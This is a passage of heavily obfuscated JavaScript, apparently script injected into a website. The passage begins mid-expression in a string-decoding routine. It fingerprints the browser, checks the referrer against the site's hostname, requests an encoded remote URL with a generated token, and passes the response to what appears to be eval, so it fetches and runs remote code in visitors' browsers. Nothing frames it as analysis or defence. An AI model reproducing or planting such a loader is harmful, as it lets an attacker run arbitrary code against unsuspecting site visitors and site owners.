v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};